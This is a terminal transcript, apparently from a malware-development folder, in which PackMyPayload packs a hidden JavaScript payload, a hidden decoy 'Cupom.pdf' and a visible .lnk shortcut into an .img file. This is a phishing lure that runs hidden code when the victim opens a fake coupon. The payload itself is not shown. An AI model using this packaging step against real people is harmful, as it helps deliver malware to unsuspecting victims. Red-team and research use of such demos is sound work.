 PS C:\Users\bruno\Desktop\Maldev\Meus-codigos\H2HC\Gadget> python3.exe ..\..\PackMyPayload\PackMyPayload.py -H poc4.js,C
upom.pdf C:\Users\bruno\Desktop\Maldev\Meus-codigos\H2HC\Gadget\Cupom\ C:\Users\bruno\Desktop\Maldev\Meus-codigos\H2HC\G
adget\Cupom.img

+      o     +               o   +      o     +              o
    +             o     +           +             o     +         +
    o  +           +        +           o  +           +          o
-_-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-_-_-_-_-_-_-_,------,      o
   :: PACK MY PAYLOAD (1.3.0)       -_-_-_-_-_-_-|   /\_/\
   for all your container cravings   -_-_-_-_-_-~|__( ^ .^)  +    +
-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-_-_-''  ''
+      o         o   +       o       +      o         o   +       o
+      o            +      o    ~   Mariusz Banach / mgeeky    o
o      ~     +           ~          <mb [at] binary-offensive.com>
    o           +                         o           +           +

[.] Packaging input file to output .img (iso)...
Burning files onto ISO:
    Adding file: /Cupom.pdf
    Adding file: /Cupom.pdf.lnk
    Adding file: /poc4.js
    Hiding file: //poc4.js
    Hiding file: //Cupom.pdf
[+] File packed into ISO.

[+] Generated file written to (size: 245760): C:\Users\bruno\Desktop\Maldev\Meus-codigos\H2HC\Gadget\Cupom.img